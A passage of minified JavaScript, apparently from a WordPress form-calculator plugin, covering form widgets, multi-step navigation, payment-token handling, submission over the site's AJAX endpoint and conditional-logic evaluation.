data-refid='"+l+"'>"+W.uploaded_files[c][o][a].name+" <span class='ezfc-fileupload-files-remove'><i class='fa fa-close'></i></span></li>";s.html(i)},progressall:function(e,t){var a=parseInt(t.loaded/t.total*100,10);R(r).find(".ezfc-bar").css("width",a+"%")},replaceFileInput:!1,url:ezfc_vars.ajaxurl})}),R(document).on("click",".ezfc-fileupload-files-remove",function(){var i=R(this);if(i.hasClass("ezfc-state-removing"))return!1;var r=i.closest(".ezfc-form").find("input[name='id']").val(),n=i.closest(".ezfc-element"),s=i.closest(".ezfc-fileupload-files-item"),o=n.find(".ezfc-fileupload-message"),c=n.find(".ezfc-element-fileupload"),l=n.data("id"),_=s.data("fileid"),e=s.data("refid"),t="action=remove_uploaded_file&file_id="+_+"&ref_id="+e;return i.addClass("ezfc-state-removing"),i.find(".fa").removeClass("fa-close").addClass("fa-circle-o-notch fa-spin"),R.ajax({type:"post",url:ezfc_vars.ajaxurl,data:{action:"ezfc_frontend_fileupload",data:t},complete:function(e){var t;if("object"==typeof e&&void 0!==e.responseText)try{t=R.parseJSON(e.responseText)}catch(e){}if(!t)return o.text(e.upload_remove_error),i.find(".fa").removeClass("fa-circle-o-notch fa-spin ezfc-state-removing").addClass("fa-close"),!1;c.attr("multiple")||1==n.find(".ezfc-fileupload-files-item").length&&c.removeAttr("disabled");for(var a in s.fadeOut(),o.text(ezfc_vars.upload_removed),W.uploaded_files[r][l])W.uploaded_files[r][l][a].id==_&&W.uploaded_files[r][l].splice(a,1)}}),!1}),R(".ezfc-overview").dialog({autoOpen:!1,modal:!0}),R(".ezfc-form .ezfc-input-format-listener").each(function(){W.input_format_listener_change(R(this)),R(this).trigger("ezfc_blur_trigger")});var t=this.throttle(function(e,t){var a=e.parents(".ezfc-form");W.form_change(a,null,e,t)},100);R(document).on("change keyup",".ezfc-form input, .ezfc-form select",function(e){t(R(this),e)}),R(document).on("blur",".ezfc-form textarea",function(e){var t=R(this).closest(".ezfc-form");W.form_change(t,null)}),R(".ezfc-element-wrapper-checkbox").change(function(){W.checkbox_change(R(this))}),R(document).on("click",".ezfc-element-wrapper-radio :input",function(){W.radio_change_state(R(this),!0)}),R(".ezfc-slider").each(function(e,t){W.init_slider(R(t))}),R(".ezfc-spinner").each(function(e,t){W.init_spinner(R(t))}),R(document).on("click",".ezfc-step-button",function(){var e=R(this).parents(".ezfc-form"),t=parseInt(e.find(".ezfc-step-active").data("step"))+(R(this).hasClass("ezfc-step-next")?1:-1),a=R(this).hasClass("ezfc-step-next")?1:0;return W.set_step(e,t,a),!1}),R(document).on("click",".ezfc-step-indicator-item-active, .ezfc-step-indicator-item-force",function(){var e=R(this).closest(".ezfc-form"),t=parseInt(R(this).data("step"));return W.set_step(e,t,0),!1}),R(document).on("change",".ezfc-element-wrapper-payment input",function(){var e=R(this).closest(".ezfc-form"),t=e.data("id");1!=W.form_vars[t].price_show_request&&1!=W.form_vars[t].summary_enabled&&W.set_submit_text(e)}),R(window).scroll(this.scroll),this.scroll(),R(".ezfc-form").submit(function(e){var t=R(this),a=t.data("id"),i=t.find(".ezfc-submit");return 1==W.form_vars[a].hard_submit||(W.form_submit(t,-1,i.data("type")),e.preventDefault(),!1)}),R(".ezfc-payment-submit").click(function(e){var t=R(this).closest(".ezfc-payment-form").data("form_id"),a=R(".ezfc-form[data-id='"+t+"']");return W.form_submit(a,-1,R(this).data("payment")),e.preventDefault(),!1}),R(".ezfc-payment-cancel").click(function(){var e=R(this).closest(".ezfc-payment-form").data("form_id"),t=R("#ezfc-form-"+e),a=".ezfc-payment-dialog-modal[data-form_id='"+e+"']";return R(a+=", .ezfc-payment-form").removeClass("ezfc-payment-dialog-open"),W.form_submit(t,!1,!1,!0),!1}),R(".ezfc-reset").click(function(){var e=R(this).parents(".ezfc-form");return W.reset_form(e),!1}),R(".ezfc-collapse-title-wrapper").on("click",function(){var e=R(this).closest(".ezfc-element-wrapper-group");W.toggle_group(e)}),R(".ezfc-cc-number-formatter").on("change keyup",function(){var e=R(this).val();e=e.replace(/[^\dA-Z]/g,"").replace(/(.{4})/g,"$1 ").trim(),R(this).val(e)}),R(document).on("click",".ezfc-table_order-btn",function(e){var t=R("#"+R(this).data("target"));if(t.is(":disabled"))return!1;var a=t.closest(".ezfc-custom-element");parseFloat(a.data("soft_min"));var i=!isNaN(0),r=a.closest(".ezfc-form").data("id"),n=t.data("min"),s=t.data("max"),o=R(this).data("value"),c=W.normalize_value(t.val())+o;return 0==s&&(s=c),c=i&&c<n?o<0?0:n:(c=Math.min(c,s),Math.max(c,n)),t.val(c),t.trigger("blur"),W.form_change(null,r,null,e),!1}),R(document).on("blur",".ezfc-element-table_order-quantity-input",function(e){var t=R(this).closest(".ezfc-custom-element");parseFloat(t.data("soft_min"));var a=!isNaN(0),i=t.closest(".ezfc-form").data("id"),r=R(this).data("min"),n=R(this).data("max"),s=W.normalize_value(R(this).val());0==n&&(n=s),s=a&&s<r?0<s?r:0:(s=Math.min(s,n),Math.max(s,r)),R(this).val(s),W.form_change(null,i,null,e)}),R(document).on("click",".ezfc-repeatable-form-repeat-button",function(){return W.group_repeat(R(this).data("id")),!1}),R(document).on("click",".ezfc-repeatable-form-remove-button",function(){return W.group_remove(R(this).data("id"),R(this).data("row")),!1}),R(".ezfc-form-open-popup-button").click(function(){var e=R(this).data("target");return W.popup_form_open(e),!1}),R(".ezfc-form-popup-close").click(function(){var e=R(this).data("target");return W.popup_form_close(e),!1}),R(".variations_form").each(function(){R(this).on("found_variation",function(e,t){W.wc_current_variation_id=t.variation_id,W.wc_current_variation_price=parseFloat(t.display_price),R(".ezfc-form").each(function(){W.force_calc_form(R(this).data("id"))})})})},this.init_form_ui=function(e,t){void 0===t&&(t=!0);var s=R(e),o=s.data("id");s.find(".ezfc-element-datepicker").each(function(){var e=R(this),t={};e.data("settings")&&(t=e.data("settings"));var r=[0,1,2,3,4,5,6];t.available_days.length&&(r=t.available_days.split(",")),r=r.map(function(e){return parseInt(e)});var n=[];t.blocked_days.length&&(n=t.blocked_days.split(","));var a=R.trim(W.form_vars[o].datepicker_format);""==a&&(a="dd/mm/yy");var i=R.trim(t.yearRange);""==i&&(i="c-10:c+10"),e.datepicker({changeMonth:!!t.changeMonth&&t.changeMonth,changeYear:!!t.changeYear&&t.changeYear,dateFormat:a,firstDay:!!t.firstDay&&t.firstDay,minDate:t.minDate?t.minDate:"",maxDate:t.maxDate?t.maxDate:"",numberOfMonths:t.numberOfMonths?parseInt(t.numberOfMonths):1,showAnim:t.showAnim?t.showAnim:"fadeIn",showWeek:"1"==t.showWeek&&t.showWeek,yearRange:i,beforeShowDay:function(e){return W.check_datepicker_days(e,r,n)}}),e.on("change keyup",function(e){var t=R(this).datepicker("getDate"),a=W.check_datepicker_days(t,r,n),i=!0;"object"!=typeof a||a[0]||(i=!1),i||R(this).val(""),W.form_change(s,null,null,e)}),W.check_datepicker_predefined_values(e)}),s.find(".ezfc-element-daterange").each(function(){var n=R(this),e=n.closest(".ezfc-element-daterange-container").data("settings"),t=[0,1,2,3,4,5,6];e.available_days.length&&(t=e.available_days.split(",")),t=t.map(function(e){return parseInt(e)});var a=[];e.blocked_days.length&&(a=e.blocked_days.split(","));var s=R.trim(W.form_vars[o].datepicker_format);""==s&&(s="dd/mm/yy");var i=R.trim(e.yearRange);""==i&&(i="c-10:c+10"),n.hasClass("ezfc-element-daterange-from")?n.datepicker({changeMonth:!!e.changeMonth&&e.changeMonth,changeYear:!!e.changeYear&&e.changeYear,dateFormat:s,firstDay:!!e.firstDay&&e.firstDay,minDate:n.data("mindate"),maxDate:n.data("maxdate"),numberOfMonths:e.numberOfMonths?parseInt(e.numberOfMonths):1,showAnim:e.showAnim?e.showAnim:"fadeIn",showWeek:"1"==e.showWeek&&e.showWeek,yearRange:i,onSelect:function(e){var t=n.data("mindays")||0,a=n.data("maxdays")||0,i=R.datepicker.parseDate(s,e);i.setDate(i.getDate()+t);var r=R.datepicker.parseDate(s,e);r.setDate(r.getDate()+a),n.siblings(".ezfc-element-daterange-to").datepicker("option","minDate",i),0!=a&&n.siblings(".ezfc-element-daterange-to").datepicker("option","maxDate",r),n.trigger("change")},beforeShowDay:function(e){return W.check_datepicker_days(e,t,a)}}):n.datepicker({changeMonth:!!e.changeMonth&&e.changeMonth,changeYear:!!e.changeYear&&e.changeYear,dateFormat:s,firstDay:!!e.firstDay&&e.firstDay,minDate:n.data("mindate"),maxDate:n.data("maxdate"),numberOfMonths:e.numberOfMonths?parseInt(e.numberOfMonths):1,showAnim:e.showAnim?e.showAnim:"fadeIn",showWeek:"1"==e.showWeek&&e.showWeek,yearRange:i,onSelect:function(e){n.trigger("change")},beforeShowDay:function(e){return W.check_datepicker_days(e,t,a)}}),W.check_datepicker_predefined_values(n)}),s.find(".ezfc-element-timepicker").each(function(){W.init_timepicker(R(this),o)}),s.find(".ezfc-element-colorpicker").each(function(){var t=R(this),a=t.parents(".ezfc-element").find(".ezfc-element-colorpicker-input"),e=t.colorpicker({container:t}).on("changeColor.colorpicker",function(e){t.css("background-color",e.color.toHex()),a.val(e.color.toHex())});R(a).on("click focus",function(){e.colorpicker("show")}).on("change",function(){e.colorpicker("setValue",s.val())})});var a=s.find(".ezfc-step");if(0<a.length){var i=a.last();s.find(".ezfc-summary-wrapper").appendTo(i),s.find(".ezfc-submit-wrapper").appendTo(i).addClass("ezfc-submit-step"),this.prevent_enter_step_listener(i.find("input"),s)}W.init_form(e)},this.init_slider=function(n){var r=n.data("id"),s=(this.get_element_object(r),n.closest(".ezfc-form").data("id")),e=n.siblings(".ezfc-slider-element"),t=n.hasClass("ezfc-slider-vertical")?"vertical":"horizontal",a=this.normalize_value(n.val(),n),i={min:n.data("min")||0,max:n.data("max")||100,step:n.data("stepsslider")||1,value:a||0,orientation:t},o=n.data("values"),c=null;if(o)for(var l in c=String(o).split(","),c=R.map(c,R.trim),i.min=0,i.max=c.length-1,c)c[l]==a&&(i.value=l);i.change=function(e,t){var a=W.normalize_value(n.val(),n),i=a;if(c)for(var r in c){W.normalize_value(a,n);a==c[r]&&(i=r)}this.value=i},i.slide=function(e,t){var a=t.value;c&&void 0!==c[t.value]&&(a=c[t.value]);var i=W.format_price(s,a,!1,!1,!1,!0);n.val(i),n.trigger("change")},i.start=function(e,t){n.trigger("focus")},i.stop=function(e,t){var a=t.value;c&&void 0!==c[t.value]&&(a=c[t.value]);var i=W.format_value_element(r,a);n.val(i),n.trigger("change"),n.trigger("blur")};e.slider(i);if(n.hasClass("ezfc-pips")){var _={rest:"label"};c&&(_.labels=c),isNaN(n.data("stepspips"))||""==n.data("stepspips")||(_.step=n.data("stepspips")),e.slider("pips",_),e.find(".ui-slider-pip").on("click",function(){var e=R(this).find(".ui-slider-label").data("value");c&&void 0!==c[e]&&(e=c[e]),e=W.format_price(s,e,!1,!1,!1,!0),n.val(e),n.trigger("change"),n.trigger("blur")}),1==n.data("pipsfloat")&&e.slider("float")}},this.init_spinner=function(r){var n=r.closest(".ezfc-custom-element").data("id"),a=r.closest(".ezfc-form").data("id"),e=r.data("stepsspinner")||1;r.spinner({min:r.data("min")||0,max:r.data("max")||100,step:e,change:function(e,t){},spin:function(e,t){W.format_price(a,t.value,!1,!1,!1,!1)},start:function(e,t){var a=r.val(),i=W.normalize_value(a);r.val(i)},stop:function(e,t){var a=r.val();a=W.normalize_value(a,r);var i=W.format_value_element(n,a);r.val(i),r.trigger("change"),r.trigger("blur")}})},this.init_timepicker=function(e,t,a){var i={};e.data("settings")&&(i=e.data("settings")),"object"==typeof a&&(i=R.extend({},i,a));var r=i.format?i.format:W.form_vars[t].timepicker_format;""==r&&(r="H:i"),e.timepicker({disableTimeRanges:i.disabledTimes?i.disabledTimes:[],minTime:i.minTime?i.minTime:null,maxTime:i.maxTime?i.maxTime:null,step:i.steps?i.steps:30,timeFormat:r})},this.init_form_vars=function(){for(var a in ezfc_vars.form_vars)this.form_vars[a]=ezfc_vars.form_vars[a],this.subtotals[a]=[],this.conditional_once[a]=[],this.external_listeners[a]=[],this.elements_cache[a]=[],this.current_steps[a]=0,this.trigger_list[a]=[],R.each(this.form_vars[a].form_elements_order,function(e,t){W.form_vars[a].form_elements_order[e]=String(W.form_vars[a].form_elements_order[e]),W.add_form_element_to_cache(t,a)})},this.add_form_element_to_cache=function(e,t){if(void 0!==ezfc_vars.element_vars[t][e]){var a=R("#ezfc_element-"+e),i={element:ezfc_vars.element_vars[t][e],$element:a,$element_input:a.find("input, textarea"),id:e,form_id:t};this.$form_elements[e]=i}},this.init_form=function(e){var t=R(e),a=t.data("id");if(this.set_ref_id(a),1==this.form_vars[a].price_show_request&&this.price_request_toggle(a,!1),this.price_old_global[a]=0,this.set_price(t),this.set_submit_text(t),this.form_vars[a].use_woocommerce){var i=[".single_add_to_cart_button"];0==this.form_vars[a].woo_show_price&&i.push(".woocommerce .price"),R(i).each(function(e,t){R(t).hide()})}var r=parseInt(this.form_vars[a].step_indicator_start)+1;for(var n in 1<r&&t.find(".ezfc-step-indicator").hide(),2!=ezfc_vars.debug_mode||R("#ezfc-show-all-elements").length||(t.append("<button id='ezfc-show-all-elements'>Show/hide elements</button>"),R("#ezfc-show-all-elements").click(function(){return t.hasClass("ezfc-debug-visible")?(t.removeClass("ezfc-debug-visible"),t.find(".ezfc-tmp-visible").removeClass("ezfc-tmp-visible").hide()):(t.addClass("ezfc-debug-visible"),t.find(".ezfc-hidden").addClass("ezfc-tmp-visible").show().css("display","inline-block")),!1})),1==this.form_vars[a].use_stripe&&"undefined"!=typeof Stripe&&Stripe.setPublishableKey(ezfc_vars.stripe.publishable_key),this.prevent_enter_step_listener(":input:not(textarea):not([type=submit])",t),this.populate_html_placeholders(t),1==this.form_vars[a].popup_open_auto&&this.popup_form_open(a),this.init_table_order(a),ezfc_vars.element_vars[a]){var s=ezfc_vars.element_vars[a][n];if("repeatable_form"==s.type&&(this.init_repeatable_group(s.id),1==s.repeatable)){var o=parseInt(this.get_element_object_value(s,"repeatable_count_start",0));o=Math.min(o,this.get_element_object_value(s,"repeatable_count_max"));for(var c=0;c<o;c++)this.group_repeat(s.id)}}R(document).trigger("ezfc_form_init",a)},this.form_change=function(e,t,a,i){if(e=e||R("#ezfc-form-"+t),t=t||R(e).data("id"),e&&e.length||(e=a.closest(".ezfc-form")).length){if(this.trigger_list[t]=[],this.$element_trigger=a,this.element_trigger_id=0,a&&(this.element_trigger_id=a.data("id"),a.hasClass("ezfc-custom-element")||(this.element_trigger_id=a.closest(".ezfc-custom-element").data("id")),!this.element_trigger_id||!this.element_trigger_id.indexOf||this.element_trigger_id.indexOf("-")<0)){var r=this.get_element_object(this.element_trigger_id);if(!r.hasOwnProperty("trigger_ids")||r.trigger_ids.length<1)return;this.form_build_trigger_list(t,r.id)}this.clear_hidden_values(e),this.form_vars[t].price_requested=0,this.form_vars[t].summary_shown=0,R(e).find(".ezfc-summary-wrapper").fadeOut(),1==this.form_vars[t].price_show_request&&this.price_request_toggle(t,!1),this.remove_debug_info(),this.set_price(e),this.set_submit_text(e),this.populate_html_placeholders(e),this.live_summary_update(t),this.scroll(),this.call_hook("ezfc_after_form_change",{form_id:t})}},this.form_build_trigger_list=function(e,t){var a=this.get_element_object(t),i=[t];R.each(a.trigger_ids,function(e,t){var a=W.get_element_object(t);i=i.concat(a.trigger_ids)}),this.trigger_list[e]=this.unique(i)},this.form_submit=function(v,g,e,t){var b=R(v),z=b.closest(".ezfc-wrapper"),y=b.data("id");this.call_hook("ezfc_form_submit_start",{data:x,form:b,form_vars:this.form_vars[y],id:y});var r=!1;b.find(".ezfc-submit-icon").addClass("ezfc-submit-icon-show");var k=b.find(".ezfc-submit-icon, .ezfc-step-submit-icon"),w=b.find("input[type='submit']");if(1==this.form_vars[y].price_show_request&&this.set_price(v),t)return W.submit_cancel(b),!1;if(-1!==R.inArray(e,W.payment_methods)){var a=R("#ezfc-"+e+"-form-"+y),i=this.format_price(y,this.price_old_global[y],!1,!1,!0);if(a.find(".ezfc-payment-price").text(i),W.form_vars[y].payment_info_shown[e]){if(W.payment_form_id=y,a.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!0),"stripe"==e)Stripe.card.createToken(a,this.stripe_response_handler);else if("authorize"==e){if("undefined"==typeof Accept)return W.debug_message("AcceptJS wasn't loaded."),!1;this.authorize_create_token(y)}}else W.form_vars[y].payment_info_shown[e]=1,R("#ezfc-"+e+"-form-"+y+", #ezfc-"+e+"-form-modal-"+y).addClass("ezfc-payment-dialog-open");return k.fadeOut(),!1}k.fadeIn(),w.prop("disabled",!0),0==this.form_vars[y].disable_clear_selected_hidden_values&&b.find(".ezfc-custom-hidden:not(.ezfc-element-wrapper-fileupload):not(.ezfc-element-wrapper-group)").each(function(){var e=R(this).find(".ezfc-element-radio:not(:has(:radio:checked))");e.length&&R(e).first().find("input").prop("checked",!0),R(this).find("option").first().prop("checked",!0).val(u),R(this).find(".ezfc-element-checkbox-input").first().prop("checked",!0).addClass("ezfc-has-hidden-placeholder").val(u),R(this).find(":input").val(u).removeAttr("disabled").addClass("ezfc-has-hidden-placeholder")});var n="";for(var s in this.form_vars[y].form_elements_order){var o=this.form_vars[y].form_elements_order[s],c=this.get_element_object(o);if(!c||"repeatable_form"!=c.type)if(this.is_repeatable_element(o)){var l=this.get_repeatable_parent_id(o);if(!l)continue;n+="&calculated_values["+l+"]["+this.get_repeatable_element_id(o)+"]["+this.get_repeatable_element_counter(o)+"]="+this.get_calculated_element_value(y,o)}else{var _=this.get_element_object_value(o,"calculate_enabled",1),d=W.element_is_visible(o);if(d&&(n+="&elements_visible["+o+"]=1"),0==_&&!d)this.get_element_child_input_dom(o).val(u);n+="&calculated_values["+o+"]="+this.get_calculated_element_value(y,o)}}b.find(".ezfc-element-wrapper-checkbox").each(function(){if(R(this).find(".ezfc-has-hidden-placeholder").length)return!1;var e=R(this),t=parseInt(e.attr("data-min_selectable")),a=parseInt(e.attr("data-max_selectable")),i=e.find(":checked").length;0<t&&i<t&&(r=!0,W.show_tip(e,"#"+e.attr("id"),0,W.sprintf(W.form_vars[y].selectable_min_error,t)),W.scroll_to(e)),0<a&&a<i&&(r=!0,W.show_tip(e,"#"+e.attr("id"),0,W.sprintf(W.form_vars[y].selectable_max_error,a)),W.scroll_to(e))});var x=b.serialize();if(x+=n,R.each([],function(e,t){R(t.element).val(t.value)}),r)return k.fadeOut(),w.removeAttr("disabled"),W.clear_hidden_values(b),!1;R(".ezfc-element[data-min], .ezfc-element[data-max]").each(function(){var e=R(this).closest(".ezfc-custom-element").data("id"),t=R(this).data("min"),a=R(this).data("max"),i="&dynamic_min["+e+"]="+t;x+=i+="&dynamic_max["+e+"]="+a}),x+="&url="+encodeURI(window.location.href),0==this.form_vars[y].price_requested&&(x+="&price_requested=1"),0==this.form_vars[y].summary_shown&&(x+="&summary=1"),1==this.form_vars[y].use_woocommerce&&(x+="&woo_variation_id="+W.wc_current_variation_id,x+="&woo_quantity="+R(".cart .qty").val()),-1!=g&&(x+="&step="+g),this.form_vars[y].preview_form&&(x+="&preview_form="+this.form_vars[y].preview_form);var f=this.price_old_global[y];1==this.form_vars[y].price_show_request&&(f=W.functions.calculate_price(y)),x+="&generated_price="+f,this.call_hook("ezfc_before_submission",{data:x,form:b,form_vars:this.form_vars[y],id:y}),R.ajax({type:"post",url:ezfc_vars.ajaxurl,data:{action:"ezfc_frontend",data:x},success:function(t){R(".ezfc-submit-icon").removeClass("ezfc-submit-icon-show"),w.removeAttr("disabled"),k.fadeOut(),W.debug_message(t);try{t=R.parseJSON(t)}catch(e){t=!1,W.debug_message(e)}if(!t)return R("#ezfc-message-"+y).text(ezfc_vars.form_submit_error),W.recaptcha_reload(),W.reset_disabled_fields(v,!0),!1;if(void 0!==t.error){if(W.reset_disabled_fields(v,!0),t.id){var e=!0,a="#ezfc_element-"+t.id,i=R(a).find(".ezfc-element").first(),r=0<b.find(".ezfc-step-active").length;if(r)parseInt(R(a).parents(".ezfc-step").data("step"))!=g&&-1!=g&&(e=!1,W.set_step(v,g+1));if(e){i.length||(i=R(a));var n=r?1e3:400,s=0<z.find(".ezfc-payment-dialog-open").length;if(i.is(":visible"))W.show_tip(i,a,n,t.error),s&&W.set_message(y,t.error+" (#"+t.id+")");else{var o=i.parents(".ezfc-element-wrapper-group");o.length?(o.each(function(e,t){W.toggle_group(R(t),!0)}),W.show_tip(i,a,n,t.error)):W.set_message(y,t.error+" (#"+t.id+")")}if(void 0!==ezfc_vars.required_text_auto_hide){var c=1e3*parseFloat(ezfc_vars.required_text_auto_hide);0<c&&setTimeout(function(){null},c)}0==W.form_vars[y].disable_error_scroll&&W.scroll_to(a)}}else W.set_message(y,t.error);return W.recaptcha_reload(),!1}if(t.step_valid)return W.reset_disabled_fields(v),W.set_step(v,g+1),!1;if(t.summary)return b.find(".ezfc-summary-wrapper").fadeIn().find(".ezfc-summary").html(t.summary),W.form_vars[y].summary_shown=1,W.reset_disabled_fields(v),!1;if(W.recaptcha_reload(),t.paypal)w.attr("disabled","disabled"),window.location.href=t.paypal;else{if(t.price_requested||0===t.price_requested)return W.price_request_toggle(y,!0,t.price_requested),!1;var l={data:x,form:b,form_vars:W.form_vars[y],id:y,price:price,response:t};W.call_hook("ezfc_submission_success",l),W.form_vars[y].submission_js_func&&"function"==typeof window[W.form_vars[y].submission_js_func]&&window[W.form_vars[y].submission_js_func](l),z.find(".ezfc-payment-dialog, .ezfc-payment-dialog-modal").removeClass("ezfc-payment-dialog-open");var _=R(".ezfc-success-text[data-id='"+y+"']");if(_.html(t.success),W.set_ref_id(y),1==W.form_vars[y].reset_after_submission){W.reset_form(v);var d=1e4;return W.object_has_property(W.form_vars[y],"show_success_text_duration")&&(d=1e3*parseFloat(W.form_vars[y].show_success_text_duration)),0==d&&(d=99999999999),void _.fadeIn().delay(d).fadeOut()}1==W.form_vars[y].hide_all_forms?R(".ezfc-form, .ezfc-required-notification").fadeOut().addClass("ezfc-form-submitted"):(b.find(".ezfc-required-notification").fadeOut(),1==W.form_vars[y].show_success_text&&b.fadeOut().addClass("ezfc-form-submitted")),1==W.form_vars[y].show_success_text&&(1==W.form_vars[y].scroll_to_success_message?_.fadeIn(400,function(){W.scroll_to(_)}):_.fadeIn()),t.woo_update_cart&&(R(document.body).trigger("wc_fragment_refresh"),W.call_hook("ezfc_wc_submission_success",l));var f=Math.max(0,Math.abs(parseInt(W.form_vars[y].redirect_timer)));if(void 0!==W.form_vars[y].redirect_url&&0<W.form_vars[y].redirect_url.length){var u="";if(1==W.form_vars[y].redirect_forward_values){for(var m in ezfc_vars.element_vars[y]){var p=ezfc_vars.element_vars[y][m];-1==W.deco_element_types.indexOf(p.type)&&(u+="&"+W.get_element_object_value(m,"name","")+"="+W.get_value_from_element(null,m,!0))}u+="&total="+W.price_old_global[y],u+="&total_f="+W.functions.price_format(y,W.price_old_global[y])}t.hasOwnProperty("insert_key")&&(u+="&ezfc_insert_key="+t.insert_key);var h=-1==W.form_vars[y].redirect_url.indexOf("?")?"?":"&";setTimeout(function(){window.location.href=W.form_vars[y].redirect_url+h+u},1e3*f)}else void 0!==W.form_vars[y].refresh_page_after_submission&&1==W.form_vars[y].refresh_page_after_submission&&setTimeout(function(){window.location.reload()},1e3*f)}}}).fail(function(e,t,a){return W.debug_message({jqXHR:e,testStatus:t,errorThrown:a}),W.set_message(y,ezfc_vars.form_submit_error),W.submit_cancel(b),!1})},this.calculate_get_external_values=function(e,t,a,i){if(a){var r,n=a.data("value_external"),s=a.data("value_external_listen");if(!this.external_listeners[t][n]||s)if(n&&0<R(n).length)r=R(n).is("input[type='radio']")?R(n).find(":checked").val():R(n).is("input, input[type='text'], textarea")?R(n).val():R(n).is("select")?R(n).find(":selected").text():R(n).text(),"input"==i||"numbers"==i||"subtotal"==i?a.find("input").val(r):"dropdown"==i?(a.find(":selected").removeAttr("selected"),a.find("option[value='"+r+"']").attr("selected","selected")):"radio"==i?(a.find(":checked").removeAttr("checked"),a.find("input[value='"+r+"']").attr("checked","checked")):"checkbox"==i?(a.find(":checked").removeAttr("checked"),a.find("input[value='"+r+"']").attr("checked","checked")):"textfield"==i&&a.find("textarea").val(r),this.external_listeners[t][n]||(this.external_listeners[t][n]=1,R(n).on("change keyup",function(){W.set_price(R(e))}))}},this.calculate_conditionals=function(e,m,p,h,t){var v=this.get_element_object(p),g=this.get_element_dom(p);if(p&&v.hasOwnProperty("conditional")||t){var b=v.conditional;if(t&&(b=p),b){var z=this.get_value_from_element(g,null,0==v.is_number),a=this.get_element_object_value(v,"factor",1);for(var y in b.action){var i=b.action[y];if(i&&0!=i){var k,r=b.target[y],n=W.get_element_object(r);if((k="submit_button"==b.target[y]||"redirect"==i?R(e).find(".ezfc-submit"):"price"==b.target[y]?R(e).find(".ezfc-price-wrapper-element"):W.get_element_dom(r))&&!(k.length<1&&b.redirects.length<1)){1==b.use_factor[y]&&(a=parseFloat(a),isNaN(a)||(z*=a));var s=[{operator:b.operator[y],value:b.values[y],compare_target:W.get_object_value(b,"compare_value_first","",y)}];void 0!==b.chain&&void 0!==b.chain[y]&&(b.chain[y].operator,1)&&R.each(b.chain[y].operator,function(e,t){s.push({operator:b.chain[y].operator[e],value:b.chain[y].value[e],compare_target:b.chain[y].compare_target[e]})});var w=!1,x=0,j=0;R.each(s,function(e,t){if(""!=t.operator){j++;var a=!1,i=t.value,r=[],n=z,s=v;if(0!=t.compare_target&&""!=t.compare_target&&(n=W.get_value_from_element(!1,t.compare_target),s=W.get_element_object(t.compare_target)),"__self__"==t.value&&(t.value=z),i=1==v.is_number&&-1===R.inArray(t.operator,Y)&&"datepicker"!==s.type?parseFloat(t.value):t.value,"between"!=t.operator&&"not_between"!=t.operator||1<(r=t.value.split(":")).length&&"datepicker"!==s.type&&(r[0]=parseFloat(r[0]),r[1]=parseFloat(r[1])),"datepicker"===s.type){var o=W.get_element_child_input_dom(s.id);if(!o)return;var c=R(o).datepicker("getDate");if(W.is_valid_date(c)&&(c.setHours(0,0,0,0),n=c.getTime()),1<r.length)r=[new Date(r[0]),new Date(r[1])],W.is_valid_date(r[0])&&r[0].setHours(0,0,0,0),W.is_valid_date(r[1])&&r[1].setHours(0,0,0,0);else{var l=new Date(i);l.setHours(0,0,0,0),i=l.getTime()}}switch(t.operator){case"gr":a=i<n;break;case"gre":a=i<=n;break;case"less":a=n<i;break;case"lesse":a=n<=i;break;case"equals":a="input"==h?i.toLowerCase()==k.val().toLowerCase():n==i;break;case"between":a=!(r.length<2)&&(n>=r[0]&&n<=r[1]);break;case"not_between":a=!(r.length<2)&&(n<r[0]||n>r[1]);break;case"not":a=r.length<2?n!=i:n<r[0]&&n>r[1];break;case"hidden":a=!W.element_is_visible(p);break;case"visible":a=W.element_is_visible(p);break;case"mod0":a=0<n&&n%i==0;break;case"mod1":a=0<n&&n%i!=0;break;case"bit_and":a=n&i;break;case"bit_or":a=n|i;break;case"empty":void 0===n&&(a=!0),a="number"==typeof n?isNaN(n):n.length<1;break;case"notempty":a=void 0!==n&&("number"==typeof n?!isNaN(n):0<n.length);break;case"contains":case"starts_with":case"ends_with":if(void 0===n)a=!1;else{var _=R.trim(String(i)),d=R.trim(String(n));"contains"==t.operator?a=d.includes(_):"starts_with"==t.operator?a=d.startsWith(_):"ends_with"==t.operator&&(a=d.endsWith(_))}break;case"in":a=void 0!==n&&W.conditional_check_multiple_options(i,n);break;case"not_in":a=void 0!==n&&!W.conditional_check_multiple_options(i,n);break;case"once":a=!0,void 0===W.conditional_once[m][p]&&(W.conditional_once[m][p]=[]),void 0===W.conditional_once[m][p][y]&&(W.conditional_once[m][p][y]=[]),void 0===W.conditional_once[m][p][y][e]?W.conditional_once[m][p][y][e]=1:a=!1;break;case"selected":case"selected_index":case"selected_id":case"selected_count":case"selected_count_gt":case"selected_count_lt":a=!1;var f="value";"selected_index"==t.operator?f="index":"selected_id"==t.operator?f="option_id":"selected_count"!=t.operator&&"selected_count_gt"!=t.operator&&"selected_count_lt"!=t.operator||(f="count"),a="object"==typeof(u=0!=t.compare_target&&""!=t.compare_target?W.get_value_from_element(!1,t.compare_target,!0,!1,{return_array:!0,return_value:f}):W.get_value_from_element(g,null,!0,!1,{return_array:!0,return_value:f}))?W.conditional_check_multiple_options(i,u):"selected_count"==t.operator?u==i:"selected_count_gt"==t.operator?i<u:"selected_count_lt"==t.operator?u<i:W.conditional_check_multiple_options(i,u);break;case"not_selected":case"not_selected_index":case"not_selected_id":case"not_selected_count":a=!0;var u;f="value";"not_selected_index"==t.operator?f="index":"not_selected_id"==t.operator?f="option_id":"not_selected_count"==t.operator&&(f="count"),u=0!=t.compare_target&&""!=t.compare_target?W.get_value_from_element(!1,t.compare_target,!0,!1,{return_array:!0,return_value:f}):W.get_value_from_element(g,null,!0,!1,{return_array:!0,return_value:f}),a=!W.conditional_check_multiple_options(i,u);break;case"focus":a=0<g.find(".ezfc-slider").length?g.find("input").is(":focus")||0<g.find(".ui-state-active").length:g.find("input").is(":focus");break;case"blur":a=0<g.find(".ezfc-slider").length?!g.find("input").is(":focus")&&g.find(".ui-state-active").length<1:!g.find("input").is(":focus");break;case"always":a=!0;break;case"step_equals":a=W.current_steps[m]==i;break;case"step_gt":a=i<W.current_steps[m];break;case"step_lt":a=W.current_steps[m]<i;break;case"calculate_enabled":a=1==W.get_element_object_value(v,"calculate_enabled",1);break;case"calculate_disabled":a=0==W.get_element_object_value(v,"calculate_enabled",1);break;case"triggered":a=!!s&&W.element_trigger_id==s.id;break;default:a=!1}if(void 0!==b.row_operator[y]&&1==b.row_operator[y]){if(a)return x++,!(w=!0)}else{if(!a)return;x++}}}),0<x&&x==j&&(w=!0);var 